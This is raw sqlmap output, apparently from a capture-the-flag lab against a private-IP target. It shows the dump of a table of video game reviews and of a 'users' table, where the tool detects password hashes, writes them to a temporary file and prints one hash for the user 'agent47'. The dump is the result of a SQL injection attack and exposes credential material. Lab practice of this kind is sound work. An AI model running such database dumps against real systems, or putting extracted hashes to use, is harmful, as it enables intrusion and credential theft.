 Database: db
Table: post
[5 entries]
| id | name | description
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Mortal Kombat 11 does. Everything from its methodical
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to chew through, particularly with friends, and while it may be the gaming equivale
| 3 | SWBF2 2005 | Best game ever
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus feels more like Hitman 1.5 than a full-blown se
| 5 | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-down one of the best first-person shooters out th
[16:45:13] [INFO] table 'db.post' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.116.199/dump/db/post.csv'
[16:45:13] [INFO] fetching columns for table 'users' in database 'db'
[16:45:13] [INFO] fetching entries for table 'users' in database 'db'
[16:45:13] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[16:45:18] [INFO] writing hashes to a temporary file '/tmp/sqlmapetpvbncp3466/sqlmaphashes-22op4j0p.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: db
Table: users
[1 entry]
| pwd | username |
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |